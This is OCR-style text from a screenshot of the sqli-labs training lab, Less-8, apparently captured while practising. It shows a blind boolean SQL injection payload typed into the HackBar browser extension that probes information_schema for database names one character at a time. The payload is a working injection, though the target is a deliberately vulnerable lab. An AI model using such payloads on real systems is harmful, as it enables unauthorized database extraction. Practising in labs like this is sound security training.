 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1' and ascii(mid((select schema_name from information_schema.schemata limit 0, 1), 1, 1)) >104 --+
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.52/sqli-labs/Less-8/?id=1' and ascii(mid(
(select schema_name from information_schema.schemata limit 0, 1), 1, 1)
) >104 --+
Post data Referer User Agent Cookies Clear All